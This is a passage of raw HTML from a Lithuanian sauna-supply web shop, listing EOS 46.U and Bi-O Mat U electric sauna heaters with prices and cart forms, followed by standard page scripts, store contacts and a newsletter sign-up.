  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="791_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 46.U 6.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-6-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_46_U_400x400.jpg" alt="Pirties_krosneles_eos_46_U" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-6-0kw-aprasymas.html" >EOS 46.U 6.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti privačiam ir komerciniam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice791" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">1539,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity791" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="791"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="791"/>
			<input type="hidden" name="pname" value="EOS 46.U 6.0kW"/>
			<input type="hidden" name="pid" value="791"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="792_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 46.U 7.5kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-7-5kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_46_U_400x400.jpg" alt="Pirties_krosneles_eos_46_U" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-7-5kw-aprasymas.html" >EOS 46.U 7.5kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti privačiam ir komerciniam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice792" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">1629,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity792" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="792"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="792"/>
			<input type="hidden" name="pname" value="EOS 46.U 7.5kW"/>
			<input type="hidden" name="pid" value="792"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="793_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 46.U 9.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-9-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_46_U4_400x400.jpg" alt="Pirties_krosneles_eos_46_U4" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-9-0kw-aprasymas.html" >EOS 46.U 9.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti privačiam ir komerciniam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice793" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">1859,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity793" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="793"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="793"/>
			<input type="hidden" name="pname" value="EOS 46.U 9.0kW"/>
			<input type="hidden" name="pid" value="793"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
      			<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="794_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 46.U 12.0kW pirties elektrinė krosnelė " href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-12-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_46_U1_400x400.jpg" alt="Pirties_krosneles_eos_46_U1" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-46-u-12-0kw-aprasymas.html" >EOS 46.U 12.0kW pirties elektrinė krosnelė </a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti privačiam ir komerciniam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice794" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2049,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity794" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="794"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="794"/>
			<input type="hidden" name="pname" value="EOS 46.U 12.0kW pirties elektrinė krosnelė "/>
			<input type="hidden" name="pid" value="794"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="802_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS Bi-O Mat U 6.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-6-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_BiO_Mat_U_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Mat_U" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-6-0kw-aprasymas.html" >EOS Bi-O Mat U 6.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė su garo generatorium tinkanti privačiam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice802" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2689,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity802" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="802"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="802"/>
			<input type="hidden" name="pname" value="EOS Bi-O Mat U 6.0kW"/>
			<input type="hidden" name="pid" value="802"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="803_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS Bi-O Mat U 7.5 kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-7-5kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_BiO_Mat_U_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Mat_U" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-7-5kw-aprasymas.html" >EOS Bi-O Mat U 7.5 kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė su garo generatorium tinkanti privačiam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice803" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2729,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity803" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="803"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="803"/>
			<input type="hidden" name="pname" value="EOS Bi-O Mat U 7.5 kW"/>
			<input type="hidden" name="pid" value="803"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="804_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS Bi-O Mat U 9.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-9-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_BiO_Mat_U9_400x400.jpg" alt="Pirties_krosneles_eos_BiO_Mat_U9" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-bi-o-mat-u-9-0kw-aprasymas.html" >EOS Bi-O Mat U 9.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė su garo generatorium tinkanti privačiam ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice804" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2789,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity804" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="804"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="804"/>
			<input type="hidden" name="pname" value="EOS Bi-O Mat U 9.0kW"/>
			<input type="hidden" name="pid" value="804"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
        
    </div>
</div>

<script type="text/javascript">
// active isotope here because vm-custom-filters-pro module
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);
</script>
<div class="vm-pagination pagination-wrap">
	<ul><li class="pagination-start"><span class="pagenav">Pradžia</span></li><li class="pagination-prev"><span class="pagenav">Ankstesnis</span></li><li><span class="pagenav">1</span></li><li><a  title="2" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=20" class="pagenav">2</a></li><li><a  title="3" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=40" class="pagenav">3</a></li><li><a  title="4" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=60" class="pagenav">4</a></li><li><a  title="5" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=80" class="pagenav">5</a></li><li><a  title="6" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=100" class="pagenav">6</a></li><li class="pagination-next"><a rel="next" title="Tolesnis" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=20" class="pagenav">Tolesnis</a></li><li class="pagination-end"><a  title="Paskutinis" href="/lt/pirties-elektrines-krosneles/eos-krosneles.html?start=100" class="pagenav">Paskutinis</a></li></ul>	<div class="counter">Puslapis 1 iš 6</div></div>

	</div>

</div>

<!-- end browse-view -->


<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Daugiau...";
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Mažiau...";
    moreText.style.display = "inline";
  }
}
</script><script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Pasirinkti visus',select_some_options_text: 'Taikoma visiems'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	//if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="vm.hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="sendFormChange-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {

jQuery(".changeSendForm")
	.off("change",Virtuemart.sendCurrForm)
    .on("change",Virtuemart.sendCurrForm);
}) //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym50251"] = [];
acymModule["excludeValuesformAcym50251"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym50251">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym50251" >
			<form enctype="multipart/form-data"
				  id="formAcym50251"
				  name="formAcym50251"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym50251', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym50251', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym50251" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
